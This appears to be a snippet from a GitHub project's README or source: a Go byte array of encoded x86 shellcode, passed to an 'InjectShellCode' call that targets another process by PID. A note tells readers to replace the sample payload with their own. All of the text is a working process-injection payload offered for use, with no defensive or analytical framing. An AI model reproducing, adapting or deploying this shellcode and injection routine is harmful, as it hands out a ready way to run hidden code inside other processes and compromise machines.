 shellcode := []byte{
0xb8,0x71,0xb3,0xd2,0xe3,0xdd,0xc1,0xd9,0x74,0x24,0xf4,0x5d,0x2b,0xc9,0xb1,
0x52,0x83,0xed,0xfc,0x31,0x45,0x0e,0x03,0x34,0xbd,0x30,0x16,0x4a,0x29,0x36,
0xd9,0xb2,0xaa,0x57,0x53,0x57,0x9b,0x57,0x07,0x1c,0x8c,0x67,0x43,0x70,0x21,
0x03,0x01,0x60,0xb2,0x61,0x8e,0x87,0x73,0xcf,0xe8,0xa6,0x84,0x7c,0xc8,0xa9,
0x06,0x7f,0x1d,0x09,0x36,0xb0,0x50,0x48,0x7f,0xad,0x99,0x18,0x28,0xb9,0x0c,
0x8c,0x5d,0xf7,0x8c,0x27,0x2d,0x19,0x95,0xd4,0xe6,0x18,0xb4,0x4b,0x7c,0x43,
0x16,0x6a,0x51,0xff,0x1f,0x74,0xb6,0x3a,0xe9,0x0f,0x0c,0xb0,0xe8,0xd9,0x5c,
0x39,0x46,0x24,0x51,0xc8,0x96,0x61,0x56,0x33,0xed,0x9b,0xa4,0xce,0xf6,0x58,
0xd6,0x14,0x72,0x7a,0x70,0xde,0x24,0xa6,0x80,0x33,0xb2,0x2d,0x8e,0xf8,0xb0,
0x69,0x93,0xff,0x15,0x02,0xaf,0x74,0x98,0xc4,0x39,0xce,0xbf,0xc0,0x62,0x94,
0xde,0x51,0xcf,0x7b,0xde,0x81,0xb0,0x24,0x7a,0xca,0x5d,0x30,0xf7,0x91,0x09,
0xf5,0x3a,0x29,0xca,0x91,0x4d,0x5a,0xf8,0x3e,0xe6,0xf4,0xb0,0xb7,0x20,0x03,
0xb6,0xed,0x95,0x9b,0x49,0x0e,0xe6,0xb2,0x8d,0x5a,0xb6,0xac,0x24,0xe3,0x5d,
0x2c,0xc8,0x36,0xf1,0x7c,0x66,0xe9,0xb2,0x2c,0xc6,0x59,0x5b,0x26,0xc9,0x86,
0x7b,0x49,0x03,0xaf,0x16,0xb0,0xc4,0x10,0x4e,0x28,0xb1,0xf9,0x8d,0x4c,0xbf,
0x54,0x18,0xaa,0xd5,0xb6,0x4d,0x65,0x42,0x2e,0xd4,0xfd,0xf3,0xaf,0xc2,0x78,
0x33,0x3b,0xe1,0x7d,0xfa,0xcc,0x8c,0x6d,0x6b,0x3d,0xdb,0xcf,0x3a,0x42,0xf1,
0x67,0xa0,0xd1,0x9e,0x77,0xaf,0xc9,0x08,0x20,0xf8,0x3c,0x41,0xa4,0x14,0x66,
0xfb,0xda,0xe4,0xfe,0xc4,0x5e,0x33,0xc3,0xcb,0x5f,0xb6,0x7f,0xe8,0x4f,0x0e,
0x7f,0xb4,0x3b,0xde,0xd6,0x62,0x95,0x98,0x80,0xc4,0x4f,0x73,0x7e,0x8f,0x07,
0x02,0x4c,0x10,0x51,0x0b,0x99,0xe6,0xbd,0xba,0x74,0xbf,0xc2,0x73,0x11,0x37,
0xbb,0x69,0x81,0xb8,0x16,0x2a,0xb1,0xf2,0x3a,0x1b,0x5a,0x5b,0xaf,0x19,0x07,
0x5c,0x1a,0x5d,0x3e,0xdf,0xae,0x1e,0xc5,0xff,0xdb,0x1b,0x81,0x47,0x30,0x56,
0x9a,0x2d,0x36,0xc5,0x9b,0x67 }
actions.InjectShellCode(shellcode, pidArray[targetPid])
This is the sample
shellcode that i use in
this project. You have
to change this
shellcode with yours.